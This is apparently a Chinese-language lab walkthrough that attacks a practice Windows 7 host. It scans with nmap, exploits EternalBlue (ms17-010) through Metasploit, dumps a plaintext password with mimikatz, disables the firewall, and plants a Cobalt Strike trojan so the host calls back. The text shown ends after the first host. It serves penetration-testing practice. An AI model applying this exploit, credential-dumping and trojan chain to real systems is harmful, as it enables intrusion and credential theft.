

渗透目标

通过Windows7打入工作组环境,穿透两层内网拿到DC(域控制器)权限



环境搭建

环境搭建

网络拓扑

虚拟机网络配置

渗透测试



永恒之蓝外网打点

nmap -sS 192.168.2.0/24扫描外网存活主机,发现两台主机192.168.2.128和192.168.2.129,并且445端口都是打开的,可能存在永恒之蓝漏洞





用msf来进行永恒之蓝漏洞的利用:search ms17-010

选择模块3来进行永恒之蓝漏洞的扫描:use 3,发现主机192.168.2.128存在永恒之蓝漏洞



接着使用攻击模块对这个漏洞进行利用use exploit/windows/smb/ms17_010_eternalblue,同样设置set rhosts=192.168.2.12





权限已经是SYSTEM权限,简单查看一下系统信息,发现在一个工作组内(Domain: WORKGROUP)



导入mimikatz,尝试获取票据或者明文密码信息,得到密码:xiaodi

Cobalt Strike上线Windows 7



关闭防火墙



开启teamserver



客户端连接



设置listener并且生成一个包含这个listener的木马





将木马上传到外网的Windows 7靶机并执行,靶机成功上线,查看网络



直接跑mimikatz得到密码xiaodi

